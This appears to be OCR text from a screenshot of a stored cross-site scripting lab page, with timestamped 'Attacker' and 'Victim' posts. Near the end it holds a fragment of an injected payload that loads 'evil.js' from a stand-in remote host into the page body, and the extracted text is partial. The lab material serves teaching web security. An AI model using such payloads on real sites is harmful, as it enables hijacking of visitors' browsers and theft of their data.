 Update
https://devijagannadh.in/xss/stored
Clear all posts
BlathrBox Blabber with your friends
You
Thu Mar 04 2021 17:01:34 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything
you want here!
You
Thu Mar 04 2021 22:17:24 GMT+0530 (India Standard Time)
Hello, I'm Attacker
You
Thu Mar 04 2021 22:19:25 GMT+0530 (India Standard Time)
Hello, I'm Victim
doc.appspot.com/static/evil.js';document.body.a
ppendChild(s);"
Share status!